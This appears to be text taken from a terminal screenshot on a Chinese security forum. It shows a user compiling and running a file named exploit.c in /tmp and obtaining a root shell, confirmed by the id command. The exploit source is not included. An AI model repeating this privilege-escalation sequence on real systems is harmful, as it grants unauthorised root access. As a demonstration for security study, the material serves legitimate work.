 文件 动作 编辑 查看 帮助
ubuntu@ubuntu:~$ cd /tmp
cd /tmp
ubuntu@ubuntu:/tmp$ vim exploit.c
vim exploit.c
Vim: Warning: Output is not to a terminal
Vim: Warning: Input is not from a terminal
ubuntu@ubuntu:/tmp$ gcc exploit.c -o exploit
gcc exploit.c -o exploit
ubuntu@ubuntu:/tmp$ chmod +x exploit
chmod +x exploit
ubuntu@ubuntu:/tmp$ ./exploit
./exploit
bash: cannot set terminal process group (11900): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.3# id
id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lpadmin),124(sambashare),1000(ubuntu)
bash-4.3#
先知社区